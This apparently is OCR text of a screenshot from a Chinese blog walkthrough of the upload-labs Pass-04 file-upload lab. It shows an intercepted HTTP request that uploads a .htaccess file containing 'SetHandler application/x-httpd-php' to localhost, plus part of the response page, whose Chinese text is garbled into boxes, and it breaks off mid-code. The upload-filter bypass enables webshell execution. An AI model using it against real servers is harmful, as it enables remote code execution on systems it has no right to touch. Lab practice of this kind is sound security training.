 1 POST /upload/Pass-04/?action=show_code HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 337
4 Cache-Control: max-age=0
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXmqSplpxRbY22oPG
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.212 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/upload/Pass-04/?action=show_code
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 ------WebKitFormBoundaryXmqSplpxRbY22oPG
22 Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
23 Content-Type: application/octet-stream
24
25 SetHandler application/x-httpd-php
26 ------WebKitFormBoundaryXmqSplpxRbY22oPG
27 Content-Disposition: form-data; name="submit"
28
29 □□
30 ------WebKitFormBoundaryXmqSplpxRbY22oPG--
31
55 <h3>
□□
</h3>
56 <p>
□□□□<code>
webshell
</code>
□□□□□
</p>
57 </li>
58 <li>
59 <h3>
□□□
</h3>
60 <form enctype="multipart/form-data" method="post" onsubmit="return checkFile
61 <p>
□□□□□□□□□□<p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="□□"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/.htaccess" width="250px" />
</div>
69 </li>
70 <li id="show_code">
71 <h3>
□□
</h3>
72 <pre>
73 <code class="line-numbers language-php">
$is_upload = false;
74 $msg = null;
75 if (isset($_POST['submit'])) {
https://blog.csdn.net/qq_46804551